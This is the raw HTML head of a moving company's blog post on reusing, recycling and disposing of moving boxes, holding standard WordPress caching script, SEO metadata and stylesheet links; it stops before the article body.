

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.harrythemover.com.au/ways-of-reusing-recycling-disposing-boxes-after-moving/
body_size: 39961
content:
<!DOCTYPE html>
<html lang="en-AU" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.3",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.F("domReady"),await this.T(),await this.j(),await this.I(),this.F("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.F("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target["rocket"+i.attributeName]=new Function("event",t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t["rocket"+i.name]=new Function("event",i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}F(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.harrythemover.com.au/xmlrpc.php" />
	
<!-- Search Engine Optimisation by Rank Math PRO - https://rankmath.com/ -->
<title>Ways Of Reusing, Recycling &amp; Disposing Moving Boxes - Harry THe Mover - Harry The Mover</title>
<link data-wpr-hosted-gf-parameters="family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CInter%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen%20Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&display=swap" href="https://www.harrythemover.com.au/wp-content/cache/fonts/1/google-fonts/css/d/b/d/0a07555a78d1c998e66e889f780ea.css" rel="stylesheet">
<meta name="description" content="Moving boxes taking up space? Learn how to repurpose them for storage, crafts, and more, or find eco-friendly ways to recycle or dispose of them."/>
<meta name="robots" content="follow, index, max-image-preview:large"/>
<link rel="canonical" href="https://www.harrythemover.com.au/ways-of-reusing-recycling-disposing-boxes-after-moving/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ways Of Reusing, Recycling &amp; Disposing Moving Boxes - Harry THe Mover - Harry The Mover" />
<meta property="og:description" content="Moving boxes taking up space? Learn how to repurpose them for storage, crafts, and more, or find eco-friendly ways to recycle or dispose of them." />
<meta property="og:url" content="https://www.harrythemover.com.au/ways-of-reusing-recycling-disposing-boxes-after-moving/" />
<meta property="og:site_name" content="Harry The Mover" />
<meta property="article:publisher" content="https://www.facebook.com/harrythemover/" />
<meta property="article:section" content="Blog" />
<meta property="og:updated_time" content="2026-01-13T06:24:00+00:00" />
<meta property="og:image" content="https://www.harrythemover.com.au/wp-content/uploads/2026/01/Disposing-Boxes-After-Moving.jpg" />
<meta property="og:image:secure_url" content="https://www.harrythemover.com.au/wp-content/uploads/2026/01/Disposing-Boxes-After-Moving.jpg" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Ways of Reusing" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-04-21T05:15:12+00:00" />
<meta property="article:modified_time" content="2026-01-13T06:24:00+00:00" />
<meta property="og:video" content="https://www.youtube.com/embed/Y0pllcm784M" />
<meta property="video:duration" content="237" />
<meta property="ya:ovs:upload_date" content="2023-04-28T03:15:57-07:00" />
<meta property="ya:ovs:allow_embed" content="true" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Ways Of Reusing, Recycling &amp; Disposing Moving Boxes - Harry THe Mover - Harry The Mover" />
<meta name="twitter:description" content="Moving boxes taking up space? Learn how to repurpose them for storage, crafts, and more, or find eco-friendly ways to recycle or dispose of them." />
<meta name="twitter:image" content="https://www.harrythemover.com.au/wp-content/uploads/2026/01/Disposing-Boxes-After-Moving.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="8 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.harrythemover.com.au/#place","geo":{"@type":"GeoCoordinates","latitude":"-37.8592031","longitude":"144.7477577"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=-37.8592031,144.7477577","address":{"@type":"PostalAddress","streetAddress":"88 Palmers Rd","addressLocality":"Williams Landing","addressRegion":"VIC","postalCode":"3027","addressCountry":"Australia"}},{"@type":["MovingCompany","Organization"],"@id":"https://www.harrythemover.com.au/#organization","name":"Harry The Mover","url":"https://www.harrythemover.com.au","sameAs":["https://www.facebook.com/harrythemover/"],"email":"info@harrythemover.com.au","address":{"@type":"PostalAddress","streetAddress":"88 Palmers Rd","addressLocality":"Williams Landing","addressRegion":"VIC","postalCode":"3027","addressCountry":"Australia"},"logo":{"@type":"ImageObject","@id":"https://www.harrythemover.com.au/#logo","url":"https://www.harrythemover.com.au/wp-content/uploads/2025/10/Harry-the-mover-logo-removebg-preview.png","contentUrl":"https://www.harrythemover.com.au/wp-content/uploads/2025/10/Harry-the-mover-logo-removebg-preview.png","caption":"Harry The Mover","inLanguage":"en-AU","width":"954","height":"261"},"priceRange":"$$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 07:00-20:00"],"description":"Harry The Mover is a Melbourne based moving company that has been offering people to move over the last few years. The team moves small to large houses, offices and restaurants in the most coordinated manner. We are committed to addressing every concern of our clients that\u2019s why we pack, load, and unload everything down securely with all our professional types of equipment. We offer following services in Melbourne &amp; Melbourne to other cities within Australia. 1. Home/House Removals 2. Office Removals 3. Interstate Removals 4. Furniture Removals 5. Piano/Pool Table Removals 6. Packing &amp; Unpacking Service 7. Single Item Delivery Service 8. Man with Van Service","legalName":"Harry The Mover","location":{"@id":"https://www.harrythemover.com.au/#place"},"image":{"@id":"https://www.harrythemover.com.au/#logo"},"telephone":"+61 1800 318 026"},{"@type":"WebSite","@id":"https://www.harrythemover.com.au/#website","url":"https://www.harrythemover.com.au","name":"Harry The Mover","alternateName":"Harry The Mover","publisher":{"@id":"https://www.harrythemover.com.au/#organization"},"inLanguage":"en-AU"},{"@type":"ImageObject","@id":"https://www.harrythemover.com.au/wp-content/uploads/2026/01/Disposing-Boxes-After-Moving.jpg","url":"https://www.harrythemover.com.au/wp-content/uploads/2026/01/Disposing-Boxes-After-Moving.jpg","width":"1080","height":"400","inLanguage":"en-AU"},{"@type":"BreadcrumbList","@id":"https://www.harrythemover.com.au/ways-of-reusing-recycling-disposing-boxes-after-moving/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://harrythemover.com.au","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.harrythemover.com.au/category/blog/","name":"Blog"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.harrythemover.com.au/ways-of-reusing-recycling-disposing-boxes-after-moving/","name":"Ways of Reusing, Recycling &amp; Disposing Moving Boxes &#8211; Harry THe Mover"}}]},{"@type":"WebPage","@id":"https://www.harrythemover.com.au/ways-of-reusing-recycling-disposing-boxes-after-moving/#webpage","url":"https://www.harrythemover.com.au/ways-of-reusing-recycling-disposing-boxes-after-moving/","name":"Ways Of Reusing, Recycling &amp; Disposing Moving Boxes - Harry THe Mover - Harry The Mover","datePublished":"2023-04-21T05:15:12+00:00","dateModified":"2026-01-13T06:24:00+00:00","isPartOf":{"@id":"https://www.harrythemover.com.au/#website"},"primaryImageOfPage":{"@id":"https://www.harrythemover.com.au/wp-content/uploads/2026/01/Disposing-Boxes-After-Moving.jpg"},"inLanguage":"en-AU","breadcrumb":{"@id":"https://www.harrythemover.com.au/ways-of-reusing-recycling-disposing-boxes-after-moving/#breadcrumb"}},{"@type":"Person","@id":"https://www.harrythemover.com.au/author/admin/","name":"admin","url":"https://www.harrythemover.com.au/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/92425a4d67b6c03e6f184a557e9edde31c0352aa34068a8d4ac361eacf397d30?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/92425a4d67b6c03e6f184a557e9edde31c0352aa34068a8d4ac361eacf397d30?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-AU"},"sameAs":["https://harrythemover.com.au"],"worksFor":{"@id":"https://www.harrythemover.com.au/#organization"}},{"headline":"Ways Of Reusing, Recycling &amp; Disposing Moving Boxes - Harry THe Mover - Harry The Mover","description":"Moving boxes taking up space? Learn how to repurpose them for storage, crafts, and more, or find eco-friendly ways to recycle or dispose of them.","datePublished":"2023-04-21T05:15:12+00:00","dateModified":"2026-01-13T06:24:00+00:00","keywords":"Ways of Reusing,Recycling &amp; Disposing Moving Boxes","image":{"@id":"https://www.harrythemover.com.au/wp-content/uploads/2026/01/Disposing-Boxes-After-Moving.jpg"},"author":{"@id":"https://www.harrythemover.com.au/author/admin/","name":"admin"},"@type":"BlogPosting","name":"Ways Of Reusing, Recycling &amp; Disposing Moving Boxes - Harry THe Mover - Harry The Mover","articleSection":"Blog","@id":"https://www.harrythemover.com.au/ways-of-reusing-recycling-disposing-boxes-after-moving/#schema-155407","isPartOf":{"@id":"https://www.harrythemover.com.au/ways-of-reusing-recycling-disposing-boxes-after-moving/#webpage"},"publisher":{"@id":"https://www.harrythemover.com.au/#organization"},"inLanguage":"en-AU","mainEntityOfPage":{"@id":"https://www.harrythemover.com.au/ways-of-reusing-recycling-disposing-boxes-after-moving/#webpage"}},{"@type":"VideoObject","name":"Ways of Reusing, Recycling &amp; Disposing Boxes After Moving |  Harry The Mover","description":"After a move, it&#039;s common to be left with a pile of cardboard boxes that you&#039;re not sure what to do with. Instead of tossing them in the trash, there are man...","uploadDate":"2023-04-28T03:15:57-07:00","thumbnailUrl":"https://www.harrythemover.com.au/wp-content/uploads/2026/01/Disposing-Boxes-After-Moving.jpg","embedUrl":"https://www.youtube.com/embed/Y0pllcm784M","duration":"PT3M57S","width":"1280","height":"720","isFamilyFriendly":"True","@id":"https://www.harrythemover.com.au/ways-of-reusing-recycling-disposing-boxes-after-moving/#schema-155408","isPartOf":{"@id":"https://www.harrythemover.com.au/ways-of-reusing-recycling-disposing-boxes-after-moving/#webpage"},"publisher":{"@id":"https://www.harrythemover.com.au/#organization"},"inLanguage":"en-AU","mainEntityOfPage":{"@id":"https://www.harrythemover.com.au/ways-of-reusing-recycling-disposing-boxes-after-moving/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Harry The Mover &raquo; Feed" href="https://www.harrythemover.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Harry The Mover &raquo; Comments Feed" href="https://www.harrythemover.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Harry The Mover &raquo; Ways of Reusing, Recycling &amp; Disposing Moving Boxes &#8211; Harry THe Mover Comments Feed" href="https://www.harrythemover.com.au/ways-of-reusing-recycling-disposing-boxes-after-moving/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.harrythemover.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.harrythemover.com.au%2Fways-of-reusing-recycling-disposing-boxes-after-moving%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.harrythemover.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.harrythemover.com.au%2Fways-of-reusing-recycling-disposing-boxes-after-moving%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='hfe-widgets-style-css' href='https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1768297396' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.harrythemover.com.au/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.harrythemover.com.au/wp-includes/css/dist/preferences/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.harrythemover.com.au/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=1768297396' media='all' />
